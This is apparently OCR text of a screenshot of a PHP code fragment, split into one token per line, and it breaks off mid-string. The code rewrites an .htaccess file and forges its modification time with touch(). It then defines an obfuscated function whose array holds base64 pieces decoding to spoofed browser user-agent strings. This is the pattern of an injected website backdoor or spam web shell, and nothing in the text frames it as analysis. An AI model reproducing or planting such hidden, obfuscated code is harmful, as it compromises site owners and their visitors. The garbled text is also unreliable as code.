
$htcontent
 = 
$ht
.
$htcontent
;

	file_put_contents(
$htfile
,
$htconten
t
);

	@touch(
$htfile
,
$mtime
,
$mtime
);

	@touch(
"__$htfile"
,
$mtime
,
$mtime
);

else
{

	file_put_contents(
$htfile
, 
$ht
);

	touch(
$htfile
,
$mtime
,
$mtime
);

}

; 
if
 (!function_exists(
'nel'
)) { 
function
ne
l
(
$i
)
{
$a
=
Array
(
''
,
'Xw=='
,
''
.
'X'
.
'w='
.
'='
,
'X
A'
.
'=='
,
'Lw='
.
'='
,
''
.
'Ly8='
,
'Lg=='
,
'Ly8='
,
'T
W'
.
'9'
.
'6aW'
.
'x'
.
'sYS8'
.
'0'
.
'LjA'
.
'gKGNvbXBh
dGlibGU'
.
'7'
.
'I'
.
'E1TSUUg'
.
'OC4wOyBXaW5'
.
'kb
3dzIE'
.
'5UIDYuMCk='
,
'T'
.
'W'
.
'9'
.
'6'
.
'aWxs
Y'
.
'S8'
.
'1L'
.
'j'
.
'AgKFdpbmRv'
.
'd3M7IFU7I
F'
.
'dp'
.
'bm'
.
'Rvd3MgTlQgNS'
.
'4xOyB'
.
'lbi1VUz
s'
.
'g'
.
'cnY6MS45Lj'
.
'AuMSkgR2Vja28vMjAw'
.
'OD
A5Mj'
.
'IxNSBG'
.
'a'
.
'XJlZm'
.
'94LzM'
.
'uMC4
x'
,
'TW96a'
.
'WxsYS8'
.
'1L'
.
'jAgKFdpbmR'
.
'vd3M7
IF'
.
'U7IF'
.
'd'
.
'pbmRv'
.
'd3MgTlQg'
.
'N'
.
'S4xOy
B'
.
'lbi1VUy'
.
'kgR2Vj'
.
'a28vMjAw'
.
'MzA1MDQ
g'
.
'TW96aWxsY'
.
'SBGaXJl'
.
'YmlyZ'
.
'C8wL'
.
'jY